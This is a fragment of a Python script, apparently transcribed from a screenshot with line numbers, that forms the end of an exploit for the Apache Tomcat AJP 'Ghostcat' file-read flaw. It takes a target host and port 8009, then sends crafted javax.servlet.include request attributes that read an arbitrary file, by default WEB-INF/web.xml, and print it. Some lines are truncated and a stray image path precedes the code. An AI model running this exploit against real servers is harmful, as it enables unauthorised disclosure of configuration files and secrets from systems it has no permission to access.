 288
289 import argparse
290 parser = argparse.ArgumentParser()
291 parser.add_argument("target", type=str, help="Hostname or IP to attack")
292 parser.add_argument('-p', '--port', type=int, default=8009, help="AJP port to attack (defa
293 parser.add_argument("-f", '--file', type=str, default='WEB-INF/web.xml', help="file path :
294 args = parser.parse_args()
295 t = Tomcat(args.target, args.port)
296 _,data = t.perform_request('/shell/asdf',attributes=[
297     {'name':'req_attribute','value':['javax.servlet.include.request_uri','/']},
298     {'name':'req_attribute','value':['javax.servlet.include.path_info',args.file]},
299     {'name':'req_attribute','value':['javax.servlet.include.servlet_path','/']},
300     ])
301 print('----------------------------')
302 print("".join([d.data for d in data]))
303